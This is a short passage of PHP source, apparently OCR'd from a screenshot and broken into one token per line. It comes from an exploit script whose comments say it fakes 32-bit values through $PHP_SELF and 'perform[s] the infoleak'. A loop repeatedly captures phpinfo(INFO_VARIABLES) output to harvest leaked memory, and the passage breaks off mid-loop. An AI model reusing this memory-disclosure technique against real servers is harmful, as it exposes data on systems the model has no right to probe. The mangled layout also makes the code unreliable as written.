
/* Unfortunately PHP is problematic when it comes to 32bit
   unsigned numbers - we have to fake it like this */
$PHP_SELF
=
(
$starthi
<<
16
)
|
$i
;
while
(
true
)
{
$data
=
""
;
while
(
strlen
(
$data
)
<
4096
)
{
/* perform the infoleak */
ob_start
();
@
phpinfo
(
INFO_VARIABLES
);
$var
=
ob_get_contents
();
ob_get_clean
();